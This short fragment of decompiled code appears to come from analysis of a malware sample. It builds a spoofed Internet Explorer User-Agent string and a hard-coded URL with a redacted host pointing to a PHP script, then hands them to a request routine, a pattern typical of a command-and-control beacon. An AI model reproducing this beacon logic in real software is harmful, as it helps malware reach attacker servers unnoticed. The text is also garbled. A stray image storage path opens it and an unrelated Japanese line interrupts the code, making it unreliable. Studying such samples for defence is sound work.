 LOBYTE(v10[0]) = 0;
sub_401990("Mozilla/4.0(compatible;MSIE8.0;WindowsNT6.0;Trident/4.0)", (void *)0x38, v10);
v13 = 0;
空白文字なし
v8 = 15;
v7 = 0;
v10[10] = (int)v6;
LOBYTE(v6[0]) = 0;
sub_401990("http: [redacted] /anki/abuky.php", (void *)0x30, v6);
v13 = -1;
sub_4023F0(v6[0], (int)v6[1], (int)v6[2], (int)v6[3], v7, v8, v9, v10[0]);